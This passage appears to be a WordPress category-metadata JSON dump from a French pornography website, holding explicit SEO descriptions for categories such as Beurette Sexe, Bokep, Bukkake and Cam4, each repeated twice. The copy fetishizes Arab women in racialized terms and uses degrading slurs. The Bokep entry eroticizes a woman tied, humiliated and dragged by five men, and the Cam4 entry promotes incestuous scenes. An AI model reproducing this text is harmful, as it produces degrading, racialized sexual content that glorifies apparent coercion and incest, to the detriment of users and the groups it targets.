femmes. Vous ne vous ennuierez pas, vous pouvez en \u00eatre s\u00fbr. Profitez d\u00e9j\u00e0 du meilleur de beeg.com !","cat_name":"Beeg","category_nicename":"beeg","category_parent":0},{"term_id":93,"name":"Beurette Sexe","slug":"beurette-sexe","term_group":0,"term_taxonomy_id":93,"taxonomy":"category","description":"<h2>Beurette Sexe - La cr\u00e8me du porno arabe sur Porno Francais<\/h2>\r\n\u00c0 PornoFrancais.XXX, nous sommes fiers d'annoncer que nous avons la meilleure s\u00e9lection de Beurettes Sexe et de porno arabe chaud avec des filles qui sont pr\u00eates et d\u00e9sireuses de vous faire vivre une exp\u00e9rience sauvage. Vous cherchez les vid\u00e9os porno arabes les plus chaudes, les plus sexy et les plus fra\u00eeches ? Ne cherchez pas plus loin, car vous \u00eates au bon endroit !\r\n<h2>Tout le meilleur de Beurette Sexe Action<\/h2>\r\nD\u00e9couvrez des vid\u00e9os porno extraordinaires pr\u00e9sentant toutes sortes d'actions de Beurette Sexe, des pipes coquines aux incroyables sc\u00e8nes de baise hardcore.\r\n\r\nRegardez ces belles femmes arabes s'envoyer en l'air dans leurs chattes serr\u00e9es, voir leurs jolis visages couverts de spermatozo\u00efdes et profiter de sc\u00e8nes de sexe \u00e0 trois et en groupe vraiment sauvages. Avec notre large s\u00e9lection de mat\u00e9riel porno Beurette, vous ne vous ennuierez jamais !\r\n<h2>R\u00e9alit\u00e9 amateur avec les filles Beurettes que vous aimez<\/h2>\r\nQu'y a-t-il de plus excitant que de regarder des stars du porno exp\u00e9riment\u00e9es montrer leurs talents sexuels ? Regarder de vraies filles amateurs de Beurette r\u00e9aliser des vid\u00e9os de sexe faites maison pendant qu'elles se font plaisir ou qu'elles font l'amour avec leurs partenaires.\r\n\r\nNotre site web ne propose pas seulement Beurette Sexe, mais aussi toutes sortes de contenus, des vid\u00e9os faites maison par de vraies Beurettes qui aiment faire l'amour toute la journ\u00e9e, aux couples amateurs qui essaient juste de pimenter leur vie avec un peu de plaisir coquin.\r\n\r\nNous vous garantissons que, quel que soit le type de Beurette Sexe et de porno que vous recherchez, nous l'avons ici, sur PornoFrancais.XXX !\r\n<h2>Profitez de plusieurs heures de vid\u00e9os XXX en streaming gratuites<\/h2>\r\nNous savons combien il peut \u00eatre difficile de trouver du contenu sexy de qualit\u00e9, alors que tous les sites Web semblent vouloir faire payer des sommes ridicules pour quelques minutes de divertissement.\r\n\r\nC'est pourquoi nous mettons tout \u00e0 disposition de mani\u00e8re totalement gratuite afin que chacun puisse profiter de notre grande s\u00e9lection de vid\u00e9os amateurs et professionnels de Beurette Sexe quand il le souhaite.\r\n\r\nAlors n'attendez plus, commencez \u00e0 profiter de plusieurs heures de vid\u00e9os XXX en streaming d\u00e8s maintenant sur PornoFrancais.XXX. Votre destination num\u00e9ro un quand il s'agit de d\u00e9licieuses salopes de Beurette Sexe !","parent":0,"count":63,"filter":"raw","cat_ID":93,"category_count":63,"category_description":"<h2>Beurette Sexe - La cr\u00e8me du porno arabe sur Porno Francais<\/h2>\r\n\u00c0 PornoFrancais.XXX, nous sommes fiers d'annoncer que nous avons la meilleure s\u00e9lection de Beurettes Sexe et de porno arabe chaud avec des filles qui sont pr\u00eates et d\u00e9sireuses de vous faire vivre une exp\u00e9rience sauvage. Vous cherchez les vid\u00e9os porno arabes les plus chaudes, les plus sexy et les plus fra\u00eeches ? Ne cherchez pas plus loin, car vous \u00eates au bon endroit !\r\n<h2>Tout le meilleur de Beurette Sexe Action<\/h2>\r\nD\u00e9couvrez des vid\u00e9os porno extraordinaires pr\u00e9sentant toutes sortes d'actions de Beurette Sexe, des pipes coquines aux incroyables sc\u00e8nes de baise hardcore.\r\n\r\nRegardez ces belles femmes arabes s'envoyer en l'air dans leurs chattes serr\u00e9es, voir leurs jolis visages couverts de spermatozo\u00efdes et profiter de sc\u00e8nes de sexe \u00e0 trois et en groupe vraiment sauvages. Avec notre large s\u00e9lection de mat\u00e9riel porno Beurette, vous ne vous ennuierez jamais !\r\n<h2>R\u00e9alit\u00e9 amateur avec les filles Beurettes que vous aimez<\/h2>\r\nQu'y a-t-il de plus excitant que de regarder des stars du porno exp\u00e9riment\u00e9es montrer leurs talents sexuels ? Regarder de vraies filles amateurs de Beurette r\u00e9aliser des vid\u00e9os de sexe faites maison pendant qu'elles se font plaisir ou qu'elles font l'amour avec leurs partenaires.\r\n\r\nNotre site web ne propose pas seulement Beurette Sexe, mais aussi toutes sortes de contenus, des vid\u00e9os faites maison par de vraies Beurettes qui aiment faire l'amour toute la journ\u00e9e, aux couples amateurs qui essaient juste de pimenter leur vie avec un peu de plaisir coquin.\r\n\r\nNous vous garantissons que, quel que soit le type de Beurette Sexe et de porno que vous recherchez, nous l'avons ici, sur PornoFrancais.XXX !\r\n<h2>Profitez de plusieurs heures de vid\u00e9os XXX en streaming gratuites<\/h2>\r\nNous savons combien il peut \u00eatre difficile de trouver du contenu sexy de qualit\u00e9, alors que tous les sites Web semblent vouloir faire payer des sommes ridicules pour quelques minutes de divertissement.\r\n\r\nC'est pourquoi nous mettons tout \u00e0 disposition de mani\u00e8re totalement gratuite afin que chacun puisse profiter de notre grande s\u00e9lection de vid\u00e9os amateurs et professionnels de Beurette Sexe quand il le souhaite.\r\n\r\nAlors n'attendez plus, commencez \u00e0 profiter de plusieurs heures de vid\u00e9os XXX en streaming d\u00e8s maintenant sur PornoFrancais.XXX. Votre destination num\u00e9ro un quand il s'agit de d\u00e9licieuses salopes de Beurette Sexe !","cat_name":"Beurette Sexe","category_nicename":"beurette-sexe","category_parent":0},{"term_id":69,"name":"Bokep","slug":"bokep","term_group":0,"term_taxonomy_id":69,"taxonomy":"category","description":"<h2>Vid\u00e9os Bokep barat<\/h2>\r\nBienvenue dans notre nouvelle section smutty, bokep. Notre cat\u00e9gorie Bokep est l'une de celles o\u00f9 vous trouverez les vid\u00e9os porno les plus coquines et les plus exaltantes d'internet. Peu importe ce que vous cherchez, nous sommes certains que vous le trouverez ici.\r\n<h2>Pourquoi regarder les vid\u00e9os de Bokep Indo sur PornoFrancais.xxx ?<\/h2>\r\nUne longue liste de cat\u00e9gories vous attend ici sur PornoFran\u00e7ais, et chaque section est remplie de vid\u00e9os porno afin que vous puissiez choisir votre pr\u00e9f\u00e9r\u00e9e pour vous branler. Bien entendu, sur Bokep barat on PornoFrancais.xxx, nous ne vous proposons qu'une collection unique de vid\u00e9os \u00e9rotiques, toutes de la plus haute qualit\u00e9, avec les plus belles femmes du secteur. Vous pouvez \u00eatre s\u00fbr que vous ne trouverez que la cr\u00e8me de la cr\u00e8me ici, nous ne voulons avoir que la cr\u00e8me de la cr\u00e8me pour vous parce que vous le m\u00e9ritez. Notre \u00e9quipe n'a cherch\u00e9 que le meilleur contenu xxx sur tous les tubes porno gratuits du web.\r\n<h2>Vid\u00e9os porno Bokep pour tous !<\/h2>\r\nVous aimez le sexe par webcam ? Ici tu vas profiter du sexe gratuit de la plus haute qualit\u00e9, compl\u00e8tement illimit\u00e9, avec les images XXX les plus chaudes et les plus coquines, des gifs porno tr\u00e8s excitants, tout cela sur le m\u00eame site sans avoir \u00e0 payer quoi que ce soit ou \u00e0 ouvrir des dizaines d'autres onglets pour profiter du meilleur porno hd, as-tu besoin d'autre chose ?\r\nConnectez-vous de n'importe o\u00f9. Si tu es au travail et que tu as envie de te branler parce que tu as besoin de t'amuser ou que tu es stress\u00e9, alors Bokep sur PornoFrancais.xxx est le site id\u00e9al pour toi, car tu y trouveras d'excellentes vid\u00e9os qui t'exciteront en quelques secondes et tu pourras te branler rapidement.\r\n<h2>Bokep Indo HD GRATUIT<\/h2>\r\nVid\u00e9os de bokep indon\u00e9sien, de trios et d'orgies avec les plus belles putes.\r\nSi vous \u00eates le genre de personne libertine qui aime les trios, les orgies, le bukkake ou les gang bangs, alors laissez-moi vous dire qu'\u00e0 la vid\u00e9o Bokep vous passerez un bon moment, car nous avons une incroyable vari\u00e9t\u00e9 de vid\u00e9os porno en ligne avec toutes ces histoires. Il n'y a rien de plus sexy que de regarder une femme sexy se faire sodomiser et baiser sauvagement par 5 mecs qui l'ont attach\u00e9e, humili\u00e9e et tra\u00een\u00e9e au sol. Ce genre de sexe sauvage et sadique est l'un des plus recherch\u00e9s, alors dans la cat\u00e9gorie BDSM et Hard sex, vous trouverez s\u00fbrement ce que vous cherchez.\r\n\r\nUne cat\u00e9gorie compl\u00e8te d'Orgies, M\u00e9nage \u00e0 trois et Gang Bangs t'attend, alors ne perds pas de temps et acc\u00e8de \u00e0 tout ce que nous avons pour toi maintenant. Si vous avez besoin d'images vraiment perverses pour avoir un bon orgasme, pr\u00e9parez-vous \u00e0 ce que nous avons pour vous. Le plus vrai porno fait maison.","parent":0,"count":93,"filter":"raw","cat_ID":69,"category_count":93,"category_description":"<h2>Vid\u00e9os Bokep barat<\/h2>\r\nBienvenue dans notre nouvelle section smutty, bokep. Notre cat\u00e9gorie Bokep est l'une de celles o\u00f9 vous trouverez les vid\u00e9os porno les plus coquines et les plus exaltantes d'internet. Peu importe ce que vous cherchez, nous sommes certains que vous le trouverez ici.\r\n<h2>Pourquoi regarder les vid\u00e9os de Bokep Indo sur PornoFrancais.xxx ?<\/h2>\r\nUne longue liste de cat\u00e9gories vous attend ici sur PornoFran\u00e7ais, et chaque section est remplie de vid\u00e9os porno afin que vous puissiez choisir votre pr\u00e9f\u00e9r\u00e9e pour vous branler. Bien entendu, sur Bokep barat on PornoFrancais.xxx, nous ne vous proposons qu'une collection unique de vid\u00e9os \u00e9rotiques, toutes de la plus haute qualit\u00e9, avec les plus belles femmes du secteur. Vous pouvez \u00eatre s\u00fbr que vous ne trouverez que la cr\u00e8me de la cr\u00e8me ici, nous ne voulons avoir que la cr\u00e8me de la cr\u00e8me pour vous parce que vous le m\u00e9ritez. Notre \u00e9quipe n'a cherch\u00e9 que le meilleur contenu xxx sur tous les tubes porno gratuits du web.\r\n<h2>Vid\u00e9os porno Bokep pour tous !<\/h2>\r\nVous aimez le sexe par webcam ? Ici tu vas profiter du sexe gratuit de la plus haute qualit\u00e9, compl\u00e8tement illimit\u00e9, avec les images XXX les plus chaudes et les plus coquines, des gifs porno tr\u00e8s excitants, tout cela sur le m\u00eame site sans avoir \u00e0 payer quoi que ce soit ou \u00e0 ouvrir des dizaines d'autres onglets pour profiter du meilleur porno hd, as-tu besoin d'autre chose ?\r\nConnectez-vous de n'importe o\u00f9. Si tu es au travail et que tu as envie de te branler parce que tu as besoin de t'amuser ou que tu es stress\u00e9, alors Bokep sur PornoFrancais.xxx est le site id\u00e9al pour toi, car tu y trouveras d'excellentes vid\u00e9os qui t'exciteront en quelques secondes et tu pourras te branler rapidement.\r\n<h2>Bokep Indo HD GRATUIT<\/h2>\r\nVid\u00e9os de bokep indon\u00e9sien, de trios et d'orgies avec les plus belles putes.\r\nSi vous \u00eates le genre de personne libertine qui aime les trios, les orgies, le bukkake ou les gang bangs, alors laissez-moi vous dire qu'\u00e0 la vid\u00e9o Bokep vous passerez un bon moment, car nous avons une incroyable vari\u00e9t\u00e9 de vid\u00e9os porno en ligne avec toutes ces histoires. Il n'y a rien de plus sexy que de regarder une femme sexy se faire sodomiser et baiser sauvagement par 5 mecs qui l'ont attach\u00e9e, humili\u00e9e et tra\u00een\u00e9e au sol. Ce genre de sexe sauvage et sadique est l'un des plus recherch\u00e9s, alors dans la cat\u00e9gorie BDSM et Hard sex, vous trouverez s\u00fbrement ce que vous cherchez.\r\n\r\nUne cat\u00e9gorie compl\u00e8te d'Orgies, M\u00e9nage \u00e0 trois et Gang Bangs t'attend, alors ne perds pas de temps et acc\u00e8de \u00e0 tout ce que nous avons pour toi maintenant. Si vous avez besoin d'images vraiment perverses pour avoir un bon orgasme, pr\u00e9parez-vous \u00e0 ce que nous avons pour vous. Le plus vrai porno fait maison.","cat_name":"Bokep","category_nicename":"bokep","category_parent":0},{"term_id":26,"name":"Brunettes","slug":"brunettes","term_group":0,"term_taxonomy_id":26,"taxonomy":"category","description":"<h2>Brunettes Porn - Les vid\u00e9os porno les plus chaudes et de la plus haute qualit\u00e9<\/h2>\r\nLes brunes sont connues pour leur beaut\u00e9 \u00e9nigmatique, leurs regards exotiques et leurs silhouettes sulfureuses. D\u00e8s qu'elles apparaissent \u00e0 l'\u00e9cran, elles captent instantan\u00e9ment notre attention et nous transportent dans un monde de pur plaisir et d'extase. Brunettes Porn est une cat\u00e9gorie adulte premium qui propose la meilleure collection de vid\u00e9os porno HD mettant en sc\u00e8ne ces magnifiques brunes dans toutes sortes d'actions torrides.\r\n\r\nNotre cat\u00e9gorie Brunettes Porn a la meilleure collection de vid\u00e9os porno HD avec des brunes. C'est l'endroit id\u00e9al pour trouver les brunes les plus sexy en action, comme Megan Rain, Jenna Jross, Asa Akira, Riley Reid, et bien d'autres. Toutes ces superbes brunes sont film\u00e9es dans une qualit\u00e9 HD \u00e9poustouflante et se livrent \u00e0 toutes sortes d'activit\u00e9s, de l'amour lesbien passionn\u00e9 au sexe anal brutal, en passant par tout ce qui se trouve entre les deux. Chaque vid\u00e9o est tri\u00e9e sur le volet pour sa qualit\u00e9 et sa vapeur, vous pouvez donc \u00eatre s\u00fbr d'obtenir la meilleure exp\u00e9rience Brunettes Porn.\r\n<h2>Les brunes sont incroyables en mati\u00e8re de sexe<\/h2>\r\nLe sexe dans les vid\u00e9os pornographiques de Brunettes vous laissera bouche b\u00e9e. Chaque vid\u00e9o est tourn\u00e9e avec une grande attention aux d\u00e9tails, capturant toute la passion et l'intensit\u00e9 de chaque sc\u00e8ne. Les brunes sont toujours pr\u00eates \u00e0 faire tout ce qu'il faut pour que le spectateur soit satisfait et en redemande. Vous pouvez vous attendre \u00e0 les voir prendre chaque centim\u00e8tre de bite dure, crier et g\u00e9mir de plaisir, se faire baiser dans toutes sortes de positions, et faire des pipes incroyables. Rien n'est hors limites et rien n'est laiss\u00e9 au hasard lorsque ces brunes font du porno.\r\n\r\nD\u00e9couvrez le meilleur de nos brunes sexy sur notre pornofrancais.xxx cat\u00e9gorie Brunettes Porn. Nous ajoutons constamment de nouvelles vid\u00e9os \u00e0 notre collection, vous pouvez donc \u00eatre s\u00fbr de trouver les vid\u00e9os porno de Brunettes les plus chaudes et les plus r\u00e9centes sur notre site. Avec notre excellente s\u00e9lection de Brunettes, vous ne vous ennuierez jamais et aurez toujours quelque chose de nouveau \u00e0 regarder. Alors, qu'est-ce que vous attendez ? Rejoignez-nous et d\u00e9couvrez les vid\u00e9os porno les plus chaudes et les plus intenses qui soient !","parent":0,"count":355,"filter":"raw","cat_ID":26,"category_count":355,"category_description":"<h2>Brunettes Porn - Les vid\u00e9os porno les plus chaudes et de la plus haute qualit\u00e9<\/h2>\r\nLes brunes sont connues pour leur beaut\u00e9 \u00e9nigmatique, leurs regards exotiques et leurs silhouettes sulfureuses. D\u00e8s qu'elles apparaissent \u00e0 l'\u00e9cran, elles captent instantan\u00e9ment notre attention et nous transportent dans un monde de pur plaisir et d'extase. Brunettes Porn est une cat\u00e9gorie adulte premium qui propose la meilleure collection de vid\u00e9os porno HD mettant en sc\u00e8ne ces magnifiques brunes dans toutes sortes d'actions torrides.\r\n\r\nNotre cat\u00e9gorie Brunettes Porn a la meilleure collection de vid\u00e9os porno HD avec des brunes. C'est l'endroit id\u00e9al pour trouver les brunes les plus sexy en action, comme Megan Rain, Jenna Jross, Asa Akira, Riley Reid, et bien d'autres. Toutes ces superbes brunes sont film\u00e9es dans une qualit\u00e9 HD \u00e9poustouflante et se livrent \u00e0 toutes sortes d'activit\u00e9s, de l'amour lesbien passionn\u00e9 au sexe anal brutal, en passant par tout ce qui se trouve entre les deux. Chaque vid\u00e9o est tri\u00e9e sur le volet pour sa qualit\u00e9 et sa vapeur, vous pouvez donc \u00eatre s\u00fbr d'obtenir la meilleure exp\u00e9rience Brunettes Porn.\r\n<h2>Les brunes sont incroyables en mati\u00e8re de sexe<\/h2>\r\nLe sexe dans les vid\u00e9os pornographiques de Brunettes vous laissera bouche b\u00e9e. Chaque vid\u00e9o est tourn\u00e9e avec une grande attention aux d\u00e9tails, capturant toute la passion et l'intensit\u00e9 de chaque sc\u00e8ne. Les brunes sont toujours pr\u00eates \u00e0 faire tout ce qu'il faut pour que le spectateur soit satisfait et en redemande. Vous pouvez vous attendre \u00e0 les voir prendre chaque centim\u00e8tre de bite dure, crier et g\u00e9mir de plaisir, se faire baiser dans toutes sortes de positions, et faire des pipes incroyables. Rien n'est hors limites et rien n'est laiss\u00e9 au hasard lorsque ces brunes font du porno.\r\n\r\nD\u00e9couvrez le meilleur de nos brunes sexy sur notre pornofrancais.xxx cat\u00e9gorie Brunettes Porn. Nous ajoutons constamment de nouvelles vid\u00e9os \u00e0 notre collection, vous pouvez donc \u00eatre s\u00fbr de trouver les vid\u00e9os porno de Brunettes les plus chaudes et les plus r\u00e9centes sur notre site. Avec notre excellente s\u00e9lection de Brunettes, vous ne vous ennuierez jamais et aurez toujours quelque chose de nouveau \u00e0 regarder. Alors, qu'est-ce que vous attendez ? Rejoignez-nous et d\u00e9couvrez les vid\u00e9os porno les plus chaudes et les plus intenses qui soient !","cat_name":"Brunettes","category_nicename":"brunettes","category_parent":0},{"term_id":59,"name":"Bukkake","slug":"bukkake","term_group":0,"term_taxonomy_id":59,"taxonomy":"category","description":"<h2>Le Meilleur Porno Bukkake De Tous Les Fran\u00e7ais<\/h2>\r\nLes f\u00e9tiches sont partout dans la chambre \u00e0 coucher. Vous avez le sado-masochisme, les pieds, les seins, les costumes et puis il y a le bukkake. Cette merde perverse implique un groupe de mecs qui se jettent sur le visage et la bouche d'une nana. C'est chaud ! C'est un spectacle sauvage \u00e0 voir parce que beaucoup de femmes aiment se faire exploser avec du jus d'homme ou m\u00eame l'avaler comme si c'\u00e9tait une affaire de personne.\r\n\r\nVous savez quoi ? Beaucoup de gens pensent qu'ils ne peuvent pas trouver ce genre de trucs d\u00e9go\u00fbtants sur Internet, mais ils ont tout faux. Pornofrancais.xxx a une section enti\u00e8re consacr\u00e9e aux sc\u00e8nes de bukkake, alors tous les pervers peuvent prendre leur pied en regardant des filles se faire tremper dans du sperme gratuitement. Et ne vous inqui\u00e9tez pas, nos vid\u00e9os sont d'une qualit\u00e9 irr\u00e9prochable, vous ne manquerez donc pas une seule goutte de sperme atterrissant sur ces visages de salopes. Gr\u00e2ce \u00e0 nous, les Frenchies, vous n'avez plus \u00e0 r\u00eaver de voir une nana prendre plusieurs charges dans sa bouche, car nous avons tout ce qu'il vous faut pour la branler autant de fois que vous le voulez.\r\n\r\nYo, ne restez pas l\u00e0 comme un loser avec ces nouvelles de bombasse ! Partagez le putain de lien de notre page avec vos potes et faites-leur savoir qu'ils peuvent maintenant regarder du bukkake gratuitement en HD, tout \u00e7a gr\u00e2ce \u00e0 Pornofrancais.xxx. R\u00e9pandez l'amour, mec !\r\n<h2>Vid\u00e9os Porno Premium De Bukkake<\/h2>\r\nVous voulez savoir ce qui fait mouiller les filles sur Pornofrancais.xxx ? Elles adorent se faire pilonner leurs petites chattes serr\u00e9es dans des trios, des orgies et des gang bangs. Elles adorent \u00eatre entour\u00e9es d'un tas de bites dures, se faire bourrer \u00e0 tour de r\u00f4le jusqu'\u00e0 ce qu'elles soient couvertes de sperme chaud et collant. Voir ces salopes sales avec du sperme partout sur leur visage suffit \u00e0 faire bander n'importe qui. C'est malsain et tordu, mais \u00e7a nous fait jouir \u00e0 chaque fois. Ne ratez pas ces sc\u00e8nes d\u00e9prav\u00e9es, esp\u00e8ce d'animal d\u00e9go\u00fbtant.\r\n\r\nVous n'aurez plus \u00e0 voir les m\u00eames visages ennuyeux et les m\u00eames films porno trash en boucle. L'\u00e9quipe de Pornofrancais.xxx se casse le cul pour parcourir l'Internet \u00e0 la recherche des contenus porno les plus chauds et les plus gratuits. Nous ne perdons pas de temps lorsqu'il s'agit de trouver les meilleurs tubes pour vous apporter seulement le meilleur de la cochonnerie sur le meilleur site porno fran\u00e7ais, Pornofrancais.xxx. Nos utilisateurs ne m\u00e9ritent rien d'autre que le meilleur du meilleur, alors ne vous inqui\u00e9tez pas de regarder des vid\u00e9os merdiques ou de mauvaise qualit\u00e9, car nous assurons vos arri\u00e8res avec des vid\u00e9os porno de qualit\u00e9 HD pour votre plaisir. Et laissez-moi vous dire que notre cat\u00e9gorie Bukkake va vous \u00e9pater avec des films d'excellente qualit\u00e9 qui occupent le devant de la sc\u00e8ne.\r\n\r\nSans aucun doute, regardez cette section de vid\u00e9os Bukkake que nous avons ici. Et le meilleur ? Elles sont toutes gratuites et mettent en vedette les baiseurs les plus chauds du Web. Ces filles supplient qu'on leur envoie du sperme directement dans leur bouche ouverte, pour qu'elles se sentent comme des salopes. Si vous aimez ce genre de choses, ne pensez m\u00eame pas \u00e0 quitter cette cat\u00e9gorie, car nous avons des centaines de vid\u00e9os parmi lesquelles vous pouvez choisir et nous les mettons \u00e0 jour quotidiennement. Pr\u00e9parez-vous \u00e0 voir des putes fran\u00e7aises se faire remplir le cul et la chatte d'un sperme \u00e9pais, blanc et chaud.\r\n<h2>Des Vid\u00e9os Porno De Bukkake Partout !<\/h2>\r\nNe perdez pas de temps et connectez-vous d\u00e8s maintenant depuis votre t\u00e9l\u00e9phone ou votre ordinateur, que vous soyez \u00e0 la maison, au bureau ou au centre commercial. Votre corps le veut, alors saisissez l'occasion et faites-vous faire une branlette en regardant certaines des meilleures vid\u00e9os de Bukkake en HD sur Pornofrancais.xxx. Ne ratez pas un seul d\u00e9tail cochon de chaque baise et ne vous emb\u00eatez pas \u00e0 d\u00e9bourser un seul centime pour profiter de notre contenu exclusif. Et si vous aimez ce que vous voyez (et nous savons que ce sera le cas), montrez votre amour et appuyez sur le bouton \"J'aime\" pour aider notre communaut\u00e9 \u00e0 grandir. Alors merci d'avoir choisi Pornofrancais.xxx pour tous vos besoins en mati\u00e8re de sexe.","parent":0,"count":80,"filter":"raw","cat_ID":59,"category_count":80,"category_description":"<h2>Le Meilleur Porno Bukkake De Tous Les Fran\u00e7ais<\/h2>\r\nLes f\u00e9tiches sont partout dans la chambre \u00e0 coucher. Vous avez le sado-masochisme, les pieds, les seins, les costumes et puis il y a le bukkake. Cette merde perverse implique un groupe de mecs qui se jettent sur le visage et la bouche d'une nana. C'est chaud ! C'est un spectacle sauvage \u00e0 voir parce que beaucoup de femmes aiment se faire exploser avec du jus d'homme ou m\u00eame l'avaler comme si c'\u00e9tait une affaire de personne.\r\n\r\nVous savez quoi ? Beaucoup de gens pensent qu'ils ne peuvent pas trouver ce genre de trucs d\u00e9go\u00fbtants sur Internet, mais ils ont tout faux. Pornofrancais.xxx a une section enti\u00e8re consacr\u00e9e aux sc\u00e8nes de bukkake, alors tous les pervers peuvent prendre leur pied en regardant des filles se faire tremper dans du sperme gratuitement. Et ne vous inqui\u00e9tez pas, nos vid\u00e9os sont d'une qualit\u00e9 irr\u00e9prochable, vous ne manquerez donc pas une seule goutte de sperme atterrissant sur ces visages de salopes. Gr\u00e2ce \u00e0 nous, les Frenchies, vous n'avez plus \u00e0 r\u00eaver de voir une nana prendre plusieurs charges dans sa bouche, car nous avons tout ce qu'il vous faut pour la branler autant de fois que vous le voulez.\r\n\r\nYo, ne restez pas l\u00e0 comme un loser avec ces nouvelles de bombasse ! Partagez le putain de lien de notre page avec vos potes et faites-leur savoir qu'ils peuvent maintenant regarder du bukkake gratuitement en HD, tout \u00e7a gr\u00e2ce \u00e0 Pornofrancais.xxx. R\u00e9pandez l'amour, mec !\r\n<h2>Vid\u00e9os Porno Premium De Bukkake<\/h2>\r\nVous voulez savoir ce qui fait mouiller les filles sur Pornofrancais.xxx ? Elles adorent se faire pilonner leurs petites chattes serr\u00e9es dans des trios, des orgies et des gang bangs. Elles adorent \u00eatre entour\u00e9es d'un tas de bites dures, se faire bourrer \u00e0 tour de r\u00f4le jusqu'\u00e0 ce qu'elles soient couvertes de sperme chaud et collant. Voir ces salopes sales avec du sperme partout sur leur visage suffit \u00e0 faire bander n'importe qui. C'est malsain et tordu, mais \u00e7a nous fait jouir \u00e0 chaque fois. Ne ratez pas ces sc\u00e8nes d\u00e9prav\u00e9es, esp\u00e8ce d'animal d\u00e9go\u00fbtant.\r\n\r\nVous n'aurez plus \u00e0 voir les m\u00eames visages ennuyeux et les m\u00eames films porno trash en boucle. L'\u00e9quipe de Pornofrancais.xxx se casse le cul pour parcourir l'Internet \u00e0 la recherche des contenus porno les plus chauds et les plus gratuits. Nous ne perdons pas de temps lorsqu'il s'agit de trouver les meilleurs tubes pour vous apporter seulement le meilleur de la cochonnerie sur le meilleur site porno fran\u00e7ais, Pornofrancais.xxx. Nos utilisateurs ne m\u00e9ritent rien d'autre que le meilleur du meilleur, alors ne vous inqui\u00e9tez pas de regarder des vid\u00e9os merdiques ou de mauvaise qualit\u00e9, car nous assurons vos arri\u00e8res avec des vid\u00e9os porno de qualit\u00e9 HD pour votre plaisir. Et laissez-moi vous dire que notre cat\u00e9gorie Bukkake va vous \u00e9pater avec des films d'excellente qualit\u00e9 qui occupent le devant de la sc\u00e8ne.\r\n\r\nSans aucun doute, regardez cette section de vid\u00e9os Bukkake que nous avons ici. Et le meilleur ? Elles sont toutes gratuites et mettent en vedette les baiseurs les plus chauds du Web. Ces filles supplient qu'on leur envoie du sperme directement dans leur bouche ouverte, pour qu'elles se sentent comme des salopes. Si vous aimez ce genre de choses, ne pensez m\u00eame pas \u00e0 quitter cette cat\u00e9gorie, car nous avons des centaines de vid\u00e9os parmi lesquelles vous pouvez choisir et nous les mettons \u00e0 jour quotidiennement. Pr\u00e9parez-vous \u00e0 voir des putes fran\u00e7aises se faire remplir le cul et la chatte d'un sperme \u00e9pais, blanc et chaud.\r\n<h2>Des Vid\u00e9os Porno De Bukkake Partout !<\/h2>\r\nNe perdez pas de temps et connectez-vous d\u00e8s maintenant depuis votre t\u00e9l\u00e9phone ou votre ordinateur, que vous soyez \u00e0 la maison, au bureau ou au centre commercial. Votre corps le veut, alors saisissez l'occasion et faites-vous faire une branlette en regardant certaines des meilleures vid\u00e9os de Bukkake en HD sur Pornofrancais.xxx. Ne ratez pas un seul d\u00e9tail cochon de chaque baise et ne vous emb\u00eatez pas \u00e0 d\u00e9bourser un seul centime pour profiter de notre contenu exclusif. Et si vous aimez ce que vous voyez (et nous savons que ce sera le cas), montrez votre amour et appuyez sur le bouton \"J'aime\" pour aider notre communaut\u00e9 \u00e0 grandir. Alors merci d'avoir choisi Pornofrancais.xxx pour tous vos besoins en mati\u00e8re de sexe.","cat_name":"Bukkake","category_nicename":"bukkake","category_parent":0},{"term_id":25,"name":"Cam4","slug":"cam4","term_group":0,"term_taxonomy_id":25,"taxonomy":"category","description":"<h2>Le meilleur de Cam4 en France<\/h2>\r\n\u00cates-vous pr\u00eat pour l'exp\u00e9rience ultime en mati\u00e8re de porno? Pr\u00e9parez-vous \u00e0 d\u00e9couvrir les meilleurs vid\u00e9os amateur et de stars du X sur Cam4! Sur PornoFrancais.xxx, nous avons s\u00e9lectionn\u00e9 les vid\u00e9os les plus chaudes et de la meilleure qualit\u00e9 HD avec des femmes amateurs et des pornstars les plus excitantes du monde X.\r\n\r\nDes femmes magnifiques qui pratiquent depuis des ann\u00e9es avec un seul objectif : appara\u00eetre dans des vid\u00e9os Cam 4 incroyables comme celles que vous trouverez sur ce site. Nous ne s\u00e9lectionnons que les plus aptes et vicieux de la plan\u00e8te. N'ayez pas de piti\u00e9 lorsque vous vous masturbez en regardant ces vid\u00e9os, souvenez-vous que beaucoup d'entre elles sont cr\u00e9\u00e9es par des visionnaires qui ont d\u00e9cid\u00e9 de marquer la diff\u00e9rence dans la soci\u00e9t\u00e9 et qui sont maintenant v\u00e9n\u00e9r\u00e9s dans l'art du sexe.\r\n<h2>Nous savons que tu aimes Cam4 !<\/h2>\r\nVous pourrez voir des belle-m\u00e8res qui baisent avec leurs gendres pendant que tout le monde prend son petit-d\u00e9jeuner, des belles-s\u0153urs qui baisent avant d'aller \u00e0 l'universit\u00e9, des secr\u00e9taires qui ne laissent pas passer l'occasion de jouer avec la verge de leur patron. Il n'y a pas de limites sur ce site sophistiqu\u00e9 et de haute avant-garde, c'est pourquoi nous vous invitons \u00e0 plonger dans les sc\u00e8nes XXX les plus libertines d'Internet.\r\n<h2>Uniquement du contenu Cam 4 de qualit\u00e9 !<\/h2>\r\nComme c'est une question de go\u00fbt, sur PornoFrancais.xxx, nous vous offrons une vari\u00e9t\u00e9 de Cam4 pour tous les sexes, des mecs inexp\u00e9riment\u00e9s qui essaient le sexe oral avec des copains, des m\u00e8res ou leurs filles incestueuses qui maintiennent des relations lesbiennes ensemble jusqu'\u00e0 arriver \u00e0 une orgie. Et ne pas oublier les rencontres massives de sexe en groupe. Quoi qu'il en soit, ce que vous aimez, vous le trouverez sur ce site excellent. Entrez maintenant et profitez du meilleur de Cam4 sur PornoFrancais.xxx!","parent":0,"count":156,"filter":"raw","cat_ID":25,"category_count":156,"category_description":"<h2>Le meilleur de Cam4 en France<\/h2>\r\n\u00cates-vous pr\u00eat pour l'exp\u00e9rience ultime en mati\u00e8re de porno? Pr\u00e9parez-vous \u00e0 d\u00e9couvrir les meilleurs vid\u00e9os amateur et de stars du X sur Cam4! Sur PornoFrancais.xxx, nous avons s\u00e9lectionn\u00e9 les vid\u00e9os les plus chaudes et de la meilleure qualit\u00e9 HD avec des femmes amateurs et des pornstars les plus excitantes du monde X.\r\n\r\nDes femmes magnifiques qui pratiquent depuis des ann\u00e9es avec un seul objectif : appara\u00eetre dans des vid\u00e9os Cam 4 incroyables comme celles que vous trouverez sur ce site. Nous ne s\u00e9lectionnons que les plus aptes et vicieux de la plan\u00e8te. N'ayez pas de piti\u00e9 lorsque vous vous masturbez en regardant ces vid\u00e9os, souvenez-vous que 